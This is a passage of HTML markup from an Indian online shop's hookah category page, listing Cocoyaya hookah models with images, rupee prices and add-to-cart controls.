			<select name="orderby" class="orderby" aria-label="Shop order">
							<option value="menu_order"  selected='selected'>Default sorting</option>
							<option value="popularity" >Sort by popularity</option>
							<option value="rating" >Sort by average rating</option>
							<option value="date" >Sort by latest</option>
							<option value="price" >Sort by price: low to high</option>
							<option value="price-desc" >Sort by price: high to low</option>
					</select>
		<input type="hidden" name="paged" value="1" />
		<input type="hidden" name="per_page" value="9" />	</form>
			</div>
</div>



			<div class="wd-products-element">			<div class="wd-sticky-loader wd-content-loader"><span class="wd-loader"></span></div>
		
<div class="products wd-products wd-grid-g grid-columns-3 elements-grid wd-quantity-enabled pagination-pagination" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">

							
					
					<div class="wd-product wd-hover-standard wd-quantity wd-col product-grid-item product type-product post-8766 status-publish instock product_cat-cocoyaya product_cat-hookah has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="8766">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://bookmysmoke.in/product/alonzo-king-28-inch-black/" class="product-image-link" tabindex="-1" aria-label="Alonzo King 28 Inch Black">
			<img width="430" height="430" src="https://bookmysmoke.in/wp-content/uploads/2022/08/AlonzoBlack_1024x1024@2x-430x430.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://bookmysmoke.in/wp-content/uploads/2022/08/AlonzoBlack_1024x1024@2x-430x430.webp 430w, https://bookmysmoke.in/wp-content/uploads/2022/08/AlonzoBlack_1024x1024@2x-150x150.webp 150w, https://bookmysmoke.in/wp-content/uploads/2022/08/AlonzoBlack_1024x1024@2x-700x700.webp 700w, https://bookmysmoke.in/wp-content/uploads/2022/08/AlonzoBlack_1024x1024@2x-300x300.webp 300w, https://bookmysmoke.in/wp-content/uploads/2022/08/AlonzoBlack_1024x1024@2x-800x800.webp 800w, https://bookmysmoke.in/wp-content/uploads/2022/08/AlonzoBlack_1024x1024@2x-768x768.webp 768w, https://bookmysmoke.in/wp-content/uploads/2022/08/AlonzoBlack_1024x1024@2x-1536x1536.webp 1536w, https://bookmysmoke.in/wp-content/uploads/2022/08/AlonzoBlack_1024x1024@2x.webp 2048w, https://bookmysmoke.in/wp-content/uploads/2022/08/AlonzoBlack_1024x1024@2x-860x860.webp 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://bookmysmoke.in/product/alonzo-king-28-inch-black/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8766"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://bookmysmoke.in/product/alonzo-king-28-inch-black/">Alonzo King 28 Inch Black</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>11,990.00</bdi></span> <small class="woocommerce-price-suffix">Inclusive of all taxes</small></span>

	<div class="wd-add-btn wd-add-btn-replace">
					
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
	
	<label class="screen-reader-text" for="quantity_69775dfceb7b7">Alonzo King 28 Inch Black quantity</label>
	<input
		type="number"
				id="quantity_69775dfceb7b7"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
				min="1"
				name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" aria-label="Increase quantity" />
	
	</div>
		
		<a href="/product-category/hookah/cocoyaya/?per_page=9&#038;add-to-cart=8766" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8766" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8766" data-product_sku="" aria-label="Add to cart: &ldquo;Alonzo King 28 Inch Black&rdquo;" rel="nofollow" data-success_message="&ldquo;Alonzo King 28 Inch Black&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8766" class="screen-reader-text">
			</span>
	</div>

	
	
		</div>
</div>

				
					
					<div class="wd-product wd-hover-standard wd-quantity wd-col product-grid-item product type-product post-8795 status-publish instock product_cat-cocoyaya product_cat-hookah has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="8795">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://bookmysmoke.in/product/brando-king-28-inch-black-gold/" class="product-image-link" tabindex="-1" aria-label="Brando King 28 Inch Black Gold">
			<img width="430" height="430" src="https://bookmysmoke.in/wp-content/uploads/2022/08/BRANDO_2_1024x1024@2x-430x430.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://bookmysmoke.in/wp-content/uploads/2022/08/BRANDO_2_1024x1024@2x-430x430.webp 430w, https://bookmysmoke.in/wp-content/uploads/2022/08/BRANDO_2_1024x1024@2x-150x150.webp 150w, https://bookmysmoke.in/wp-content/uploads/2022/08/BRANDO_2_1024x1024@2x-700x700.webp 700w, https://bookmysmoke.in/wp-content/uploads/2022/08/BRANDO_2_1024x1024@2x-300x300.webp 300w, https://bookmysmoke.in/wp-content/uploads/2022/08/BRANDO_2_1024x1024@2x-800x800.webp 800w, https://bookmysmoke.in/wp-content/uploads/2022/08/BRANDO_2_1024x1024@2x-768x768.webp 768w, https://bookmysmoke.in/wp-content/uploads/2022/08/BRANDO_2_1024x1024@2x-860x860.webp 860w, https://bookmysmoke.in/wp-content/uploads/2022/08/BRANDO_2_1024x1024@2x.webp 1500w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<img width="430" height="430" src="https://bookmysmoke.in/wp-content/uploads/2022/08/BRANDO_8_1024x1024@2x-430x430.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://bookmysmoke.in/wp-content/uploads/2022/08/BRANDO_8_1024x1024@2x-430x430.webp 430w, https://bookmysmoke.in/wp-content/uploads/2022/08/BRANDO_8_1024x1024@2x-150x150.webp 150w, https://bookmysmoke.in/wp-content/uploads/2022/08/BRANDO_8_1024x1024@2x-700x700.webp 700w, https://bookmysmoke.in/wp-content/uploads/2022/08/BRANDO_8_1024x1024@2x-300x300.webp 300w, https://bookmysmoke.in/wp-content/uploads/2022/08/BRANDO_8_1024x1024@2x-800x800.webp 800w, https://bookmysmoke.in/wp-content/uploads/2022/08/BRANDO_8_1024x1024@2x-768x768.webp 768w, https://bookmysmoke.in/wp-content/uploads/2022/08/BRANDO_8_1024x1024@2x-860x860.webp 860w, https://bookmysmoke.in/wp-content/uploads/2022/08/BRANDO_8_1024x1024@2x.webp 1500w" sizes="auto, (max-width: 430px) 100vw, 430px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://bookmysmoke.in/product/brando-king-28-inch-black-gold/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8795"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://bookmysmoke.in/product/brando-king-28-inch-black-gold/">Brando King 28 Inch Black Gold</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>11,990.00</bdi></span> <small class="woocommerce-price-suffix">Inclusive of all taxes</small></span>

	<div class="wd-add-btn wd-add-btn-replace">
					
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
	
	<label class="screen-reader-text" for="quantity_69775dfcecd87">Brando King 28 Inch Black Gold quantity</label>
	<input
		type="number"
				id="quantity_69775dfcecd87"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
				min="1"
				name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" aria-label="Increase quantity" />
	
	</div>
		
		<a href="/product-category/hookah/cocoyaya/?per_page=9&#038;add-to-cart=8795" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8795" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8795" data-product_sku="" aria-label="Add to cart: &ldquo;Brando King 28 Inch Black Gold&rdquo;" rel="nofollow" data-success_message="&ldquo;Brando King 28 Inch Black Gold&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8795" class="screen-reader-text">
			</span>
	</div>

	
	
		</div>
</div>

				
					
					<div class="wd-product wd-hover-standard wd-quantity wd-col product-grid-item product type-product post-8792 status-publish last instock product_cat-cocoyaya product_cat-hookah has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="8792">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://bookmysmoke.in/product/carlos-king-28-inch-golden/" class="product-image-link" tabindex="-1" aria-label="Carlos King 28 Inch Golden">
			<img width="430" height="430" src="https://bookmysmoke.in/wp-content/uploads/2022/08/CARLOS_2_1024x1024@2x-430x430.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://bookmysmoke.in/wp-content/uploads/2022/08/CARLOS_2_1024x1024@2x-430x430.webp 430w, https://bookmysmoke.in/wp-content/uploads/2022/08/CARLOS_2_1024x1024@2x-150x150.webp 150w, https://bookmysmoke.in/wp-content/uploads/2022/08/CARLOS_2_1024x1024@2x-700x700.webp 700w, https://bookmysmoke.in/wp-content/uploads/2022/08/CARLOS_2_1024x1024@2x-300x300.webp 300w, https://bookmysmoke.in/wp-content/uploads/2022/08/CARLOS_2_1024x1024@2x-800x800.webp 800w, https://bookmysmoke.in/wp-content/uploads/2022/08/CARLOS_2_1024x1024@2x-768x768.webp 768w, https://bookmysmoke.in/wp-content/uploads/2022/08/CARLOS_2_1024x1024@2x-860x860.webp 860w, https://bookmysmoke.in/wp-content/uploads/2022/08/CARLOS_2_1024x1024@2x.webp 1500w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<img width="430" height="430" src="https://bookmysmoke.in/wp-content/uploads/2022/08/CARLOS_2_1024x1024@2x-1-430x430.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://bookmysmoke.in/wp-content/uploads/2022/08/CARLOS_2_1024x1024@2x-1-430x430.webp 430w, https://bookmysmoke.in/wp-content/uploads/2022/08/CARLOS_2_1024x1024@2x-1-150x150.webp 150w, https://bookmysmoke.in/wp-content/uploads/2022/08/CARLOS_2_1024x1024@2x-1-700x700.webp 700w, https://bookmysmoke.in/wp-content/uploads/2022/08/CARLOS_2_1024x1024@2x-1-300x300.webp 300w, https://bookmysmoke.in/wp-content/uploads/2022/08/CARLOS_2_1024x1024@2x-1-800x800.webp 800w, https://bookmysmoke.in/wp-content/uploads/2022/08/CARLOS_2_1024x1024@2x-1-768x768.webp 768w, https://bookmysmoke.in/wp-content/uploads/2022/08/CARLOS_2_1024x1024@2x-1-860x860.webp 860w, https://bookmysmoke.in/wp-content/uploads/2022/08/CARLOS_2_1024x1024@2x-1.webp 1500w" sizes="auto, (max-width: 430px) 100vw, 430px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://bookmysmoke.in/product/carlos-king-28-inch-golden/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8792"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://bookmysmoke.in/product/carlos-king-28-inch-golden/">Carlos King 28 Inch Golden</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>11,990.00</bdi></span> <small class="woocommerce-price-suffix">Inclusive of all taxes</small></span>

	<div class="wd-add-btn wd-add-btn-replace">
					
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
	
	<label class="screen-reader-text" for="quantity_69775dfcee130">Carlos King 28 Inch Golden quantity</label>
	<input
		type="number"
				id="quantity_69775dfcee130"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
				min="1"
				name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" aria-label="Increase quantity" />
	
	</div>
		
		<a href="/product-category/hookah/cocoyaya/?per_page=9&#038;add-to-cart=8792" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8792" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8792" data-product_sku="" aria-label="Add to cart: &ldquo;Carlos King 28 Inch Golden&rdquo;" rel="nofollow" data-success_message="&ldquo;Carlos King 28 Inch Golden&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8792" class="screen-reader-text">
			</span>
	</div>

	
	
		</div>
</div>

				
					
					<div class="wd-product wd-hover-standard wd-quantity wd-col product-grid-item product type-product post-8820 status-publish first instock product_cat-cocoyaya product_cat-hookah has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="8820">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://bookmysmoke.in/product/coco-mini-15-inch-golden/" class="product-image-link" tabindex="-1" aria-label="Coco Mini 15 Inch Golden">
			<img width="430" height="430" src="https://bookmysmoke.in/wp-content/uploads/2022/08/COCOMINIGOLD_1_1024x1024@2x-430x430.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://bookmysmoke.in/wp-content/uploads/2022/08/COCOMINIGOLD_1_1024x1024@2x-430x430.webp 430w, https://bookmysmoke.in/wp-content/uploads/2022/08/COCOMINIGOLD_1_1024x1024@2x-150x150.webp 150w, https://bookmysmoke.in/wp-content/uploads/2022/08/COCOMINIGOLD_1_1024x1024@2x-700x700.webp 700w, https://bookmysmoke.in/wp-content/uploads/2022/08/COCOMINIGOLD_1_1024x1024@2x-300x300.webp 300w, https://bookmysmoke.in/wp-content/uploads/2022/08/COCOMINIGOLD_1_1024x1024@2x-800x800.webp 800w, https://bookmysmoke.in/wp-content/uploads/2022/08/COCOMINIGOLD_1_1024x1024@2x-768x768.webp 768w, https://bookmysmoke.in/wp-content/uploads/2022/08/COCOMINIGOLD_1_1024x1024@2x-860x860.webp 860w, https://bookmysmoke.in/wp-content/uploads/2022/08/COCOMINIGOLD_1_1024x1024@2x.webp 1500w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<img width="430" height="430" src="https://bookmysmoke.in/wp-content/uploads/2022/08/COCOMINIGOLD_7_1024x1024@2x-430x430.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://bookmysmoke.in/wp-content/uploads/2022/08/COCOMINIGOLD_7_1024x1024@2x-430x430.webp 430w, https://bookmysmoke.in/wp-content/uploads/2022/08/COCOMINIGOLD_7_1024x1024@2x-150x150.webp 150w, https://bookmysmoke.in/wp-content/uploads/2022/08/COCOMINIGOLD_7_1024x1024@2x-700x700.webp 700w, https://bookmysmoke.in/wp-content/uploads/2022/08/COCOMINIGOLD_7_1024x1024@2x-300x300.webp 300w, https://bookmysmoke.in/wp-content/uploads/2022/08/COCOMINIGOLD_7_1024x1024@2x-800x800.webp 800w, https://bookmysmoke.in/wp-content/uploads/2022/08/COCOMINIGOLD_7_1024x1024@2x-768x768.webp 768w, https://bookmysmoke.in/wp-content/uploads/2022/08/COCOMINIGOLD_7_1024x1024@2x-860x860.webp 860w, https://bookmysmoke.in/wp-content/uploads/2022/08/COCOMINIGOLD_7_1024x1024@2x.webp 1500w" sizes="auto, (max-width: 430px) 100vw, 430px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://bookmysmoke.in/product/coco-mini-15-inch-golden/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8820"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://bookmysmoke.in/product/coco-mini-15-inch-golden/">Coco Mini 15 Inch Golden</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>4,590.00</bdi></span> <small class="woocommerce-price-suffix">Inclusive of all taxes</small></span>

	<div class="wd-add-btn wd-add-btn-replace">
					
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
	
	<label class="screen-reader-text" for="quantity_69775dfcef4db">Coco Mini 15 Inch Golden quantity</label>
	<input
		type="number"
				id="quantity_69775dfcef4db"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
				min="1"
				name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" aria-label="Increase quantity" />
	
	</div>
		
		<a href="/product-category/hookah/cocoyaya/?per_page=9&#038;add-to-cart=8820" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8820" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8820" data-product_sku="" aria-label="Add to cart: &ldquo;Coco Mini 15 Inch Golden&rdquo;" rel="nofollow" data-success_message="&ldquo;Coco Mini 15 Inch Golden&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8820" class="screen-reader-text">
			</span>
	</div>

	
	
		</div>
</div>

				
					
					<div class="wd-product wd-hover-standard wd-quantity wd-col product-grid-item product type-product post-8847 status-publish instock product_cat-cocoyaya product_cat-hookah has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="8847">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://bookmysmoke.in/product/dodo-14-inch-gold/" class="product-image-link" tabindex="-1" aria-label="Dodo 14 Inch Gold">
			<img width="430" height="392" src="https://bookmysmoke.in/wp-content/uploads/2022/08/1_f50389ff-4ecb-45eb-9d40-5b03b019b400_1024x1024@2x-430x392.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://bookmysmoke.in/wp-content/uploads/2022/08/1_f50389ff-4ecb-45eb-9d40-5b03b019b400_1024x1024@2x-430x392.webp 430w, https://bookmysmoke.in/wp-content/uploads/2022/08/1_f50389ff-4ecb-45eb-9d40-5b03b019b400_1024x1024@2x-150x137.webp 150w, https://bookmysmoke.in/wp-content/uploads/2022/08/1_f50389ff-4ecb-45eb-9d40-5b03b019b400_1024x1024@2x-700x638.webp 700w, https://bookmysmoke.in/wp-content/uploads/2022/08/1_f50389ff-4ecb-45eb-9d40-5b03b019b400_1024x1024@2x-329x300.webp 329w, https://bookmysmoke.in/wp-content/uploads/2022/08/1_f50389ff-4ecb-45eb-9d40-5b03b019b400_1024x1024@2x-878x800.webp 878w, https://bookmysmoke.in/wp-content/uploads/2022/08/1_f50389ff-4ecb-45eb-9d40-5b03b019b400_1024x1024@2x-768x700.webp 768w, https://bookmysmoke.in/wp-content/uploads/2022/08/1_f50389ff-4ecb-45eb-9d40-5b03b019b400_1024x1024@2x-860x784.webp 860w, https://bookmysmoke.in/wp-content/uploads/2022/08/1_f50389ff-4ecb-45eb-9d40-5b03b019b400_1024x1024@2x.webp 1500w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<img width="430" height="392" src="https://bookmysmoke.in/wp-content/uploads/2022/08/7_9abed3de-1d41-45d2-8d1c-8cd501d0d95a_1024x1024@2x-430x392.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://bookmysmoke.in/wp-content/uploads/2022/08/7_9abed3de-1d41-45d2-8d1c-8cd501d0d95a_1024x1024@2x-430x392.webp 430w, https://bookmysmoke.in/wp-content/uploads/2022/08/7_9abed3de-1d41-45d2-8d1c-8cd501d0d95a_1024x1024@2x-150x137.webp 150w, https://bookmysmoke.in/wp-content/uploads/2022/08/7_9abed3de-1d41-45d2-8d1c-8cd501d0d95a_1024x1024@2x-700x638.webp 700w, https://bookmysmoke.in/wp-content/uploads/2022/08/7_9abed3de-1d41-45d2-8d1c-8cd501d0d95a_1024x1024@2x-329x300.webp 329w, https://bookmysmoke.in/wp-content/uploads/2022/08/7_9abed3de-1d41-45d2-8d1c-8cd501d0d95a_1024x1024@2x-878x800.webp 878w, https://bookmysmoke.in/wp-content/uploads/2022/08/7_9abed3de-1d41-45d2-8d1c-8cd501d0d95a_1024x1024@2x-768x700.webp 768w, https://bookmysmoke.in/wp-content/uploads/2022/08/7_9abed3de-1d41-45d2-8d1c-8cd501d0d95a_1024x1024@2x-860x784.webp 860w, https://bookmysmoke.in/wp-content/uploads/2022/08/7_9abed3de-1d41-45d2-8d1c-8cd501d0d95a_1024x1024@2x.webp 1500w" sizes="auto, (max-width: 430px) 100vw, 430px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://bookmysmoke.in/product/dodo-14-inch-gold/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8847"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://bookmysmoke.in/product/dodo-14-inch-gold/">Dodo 14 Inch Gold</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>4,490.00</bdi></span> <small class="woocommerce-price-suffix">Inclusive of all taxes</small></span>

	<div class="wd-add-btn wd-add-btn-replace">
					
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
	
	<label class="screen-reader-text" for="quantity_69775dfcf083e">Dodo 14 Inch Gold quantity</label>
	<input
		type="number"
				id="quantity_69775dfcf083e"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
				min="1"
				name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" aria-label="Increase quantity" />
	
	</div>
		
		<a href="/product-category/hookah/cocoyaya/?per_page=9&#038;add-to-cart=8847" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8847" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8847" data-product_sku="" aria-label="Add to cart: &ldquo;Dodo 14 Inch Gold&rdquo;" rel="nofollow" data-success_message="&ldquo;Dodo 14 Inch Gold&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8847" class="screen-reader-text">
			</span>
	</div>

	
	
		</div>
</div>

				
					
					<div class="wd-product wd-hover-standard wd-quantity wd-col product-grid-item product type-product post-8791 status-publish instock product_cat-cocoyaya product_cat-hookah has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="8791">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://bookmysmoke.in/product/fabio-king-28-inch-rainbow/" class="product-image-link" tabindex="-1" aria-label="Fabio King 28 Inch Rainbow">
			<img width="430" height="430" src="https://bookmysmoke.in/wp-content/uploads/2022/08/FABIORAINBOW_2_1024x1024@2x-430x430.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://bookmysmoke.in/wp-content/uploads/2022/08/FABIORAINBOW_2_1024x1024@2x-430x430.webp 430w, https://bookmysmoke.in/wp-content/uploads/2022/08/FABIORAINBOW_2_1024x1024@2x-150x150.webp 150w, https://bookmysmoke.in/wp-content/uploads/2022/08/FABIORAINBOW_2_1024x1024@2x-700x700.webp 700w, https://bookmysmoke.in/wp-content/uploads/2022/08/FABIORAINBOW_2_1024x1024@2x-300x300.webp 300w, https://bookmysmoke.in/wp-content/uploads/2022/08/FABIORAINBOW_2_1024x1024@2x-800x800.webp 800w, https://bookmysmoke.in/wp-content/uploads/2022/08/FABIORAINBOW_2_1024x1024@2x-768x768.webp 768w, https://bookmysmoke.in/wp-content/uploads/2022/08/FABIORAINBOW_2_1024x1024@2x-860x860.webp 860w, https://bookmysmoke.in/wp-content/uploads/2022/08/FABIORAINBOW_2_1024x1024@2x.webp 1500w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<img width="430" height="430" src="https://bookmysmoke.in/wp-content/uploads/2022/08/FABIORAINBOW_8_1024x1024@2x-430x430.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://bookmysmoke.in/wp-content/uploads/2022/08/FABIORAINBOW_8_1024x1024@2x-430x430.webp 430w, https://bookmysmoke.in/wp-content/uploads/2022/08/FABIORAINBOW_8_1024x1024@2x-150x150.webp 150w, https://bookmysmoke.in/wp-content/uploads/2022/08/FABIORAINBOW_8_1024x1024@2x-700x700.webp 700w, https://bookmysmoke.in/wp-content/uploads/2022/08/FABIORAINBOW_8_1024x1024@2x-300x300.webp 300w, https://bookmysmoke.in/wp-content/uploads/2022/08/FABIORAINBOW_8_1024x1024@2x-800x800.webp 800w, https://bookmysmoke.in/wp-content/uploads/2022/08/FABIORAINBOW_8_1024x1024@2x-768x768.webp 768w, https://bookmysmoke.in/wp-content/uploads/2022/08/FABIORAINBOW_8_1024x1024@2x-860x860.webp 860w, https://bookmysmoke.in/wp-content/uploads/2022/08/FABIORAINBOW_8_1024x1024@2x.webp 1500w" sizes="auto, (max-width: 430px) 100vw, 430px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://bookmysmoke.in/product/fabio-king-28-inch-rainbow/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8791"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://bookmysmoke.in/product/fabio-king-28-inch-rainbow/">Fabio King 28 Inch Rainbow</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>11,990.00</bdi></span> <small class="woocommerce-price-suffix">Inclusive of all taxes</small></span>

	<div class="wd-add-btn wd-add-btn-replace">
					
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
	
	<label class="screen-reader-text" for="quantity_69775dfcf1c9d">Fabio King 28 Inch Rainbow quantity</label>
	<input
		type="number"
				id="quantity_69775dfcf1c9d"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
				min="1"
				name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" aria-label="Increase quantity" />
	
	</div>
		
		<a href="/product-category/hookah/cocoyaya/?per_page=9&#038;add-to-cart=8791" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8791" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8791" data-product_sku="" aria-label="Add to cart: &ldquo;Fabio King 28 Inch Rainbow&rdquo;" rel="nofollow" data-success_message="&ldquo;Fabio King 28 Inch Rainbow&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8791" class="screen-reader-text">
			</span>
	</div>

	
	
		</div>
</div>

				
					
					<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-8838 status-publish last instock product_cat-cocoyaya product_cat-hookah has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="7" data-id="8838">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://bookmysmoke.in/product/gacha-14-inch-rose-golden-silver-gold/" class="product-image-link" tabindex="-1" aria-label="Gacha 14 Inch (Rose Golden/Silver/Gold)">
			<img width="430" height="392" src="https://bookmysmoke.in/wp-content/uploads/2022/08/1_f1df45b7-bbc8-47f0-b7fe-968744b295b5_1024x1024@2x-430x392.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://bookmysmoke.in/wp-content/uploads/2022/08/1_f1df45b7-bbc8-47f0-b7fe-968744b295b5_1024x1024@2x-430x392.webp 430w, https://bookmysmoke.in/wp-content/uploads/2022/08/1_f1df45b7-bbc8-47f0-b7fe-968744b295b5_1024x1024@2x-150x137.webp 150w, https://bookmysmoke.in/wp-content/uploads/2022/08/1_f1df45b7-bbc8-47f0-b7fe-968744b295b5_1024x1024@2x-700x638.webp 700w, https://bookmysmoke.in/wp-content/uploads/2022/08/1_f1df45b7-bbc8-47f0-b7fe-968744b295b5_1024x1024@2x-329x300.webp 329w, https://bookmysmoke.in/wp-content/uploads/2022/08/1_f1df45b7-bbc8-47f0-b7fe-968744b295b5_1024x1024@2x-878x800.webp 878w, https://bookmysmoke.in/wp-content/uploads/2022/08/1_f1df45b7-bbc8-47f0-b7fe-968744b295b5_1024x1024@2x-768x700.webp 768w, 